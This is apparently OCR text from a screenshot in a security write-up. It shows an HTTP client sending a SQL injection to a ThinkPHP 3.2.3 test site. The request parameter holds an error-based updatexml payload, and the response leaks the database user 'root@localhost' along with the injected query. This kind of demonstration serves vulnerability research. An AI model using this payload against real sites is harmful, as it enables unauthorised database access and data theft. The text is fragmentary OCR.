 No environment
http://test_thinkphp_3 × 使用组合查询时的注入方 +
GET http://test_thinkphp_3.2.3.test/index.php/Home/Index/sqlTest2?test=`id`/**/in(2)/**/and/**/updatexml(1,concat(0x7e,(select/**/user())),0))/**/%23 Params Send Save
Authorization Headers Body Pre-request Script Tests Generat
Type No Auth
Body Cookies Headers (11) Tests Status: 404 Not Found Time: 10
Pretty Raw Preview
:(
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : SELECT * FROM `test` WHERE
`id` = 2 AND ( `id`/**/in(2)/**/and/**/updatexml(1,concat(0x7e,(select/**/user())),0))/**/#
= '' )
先知社区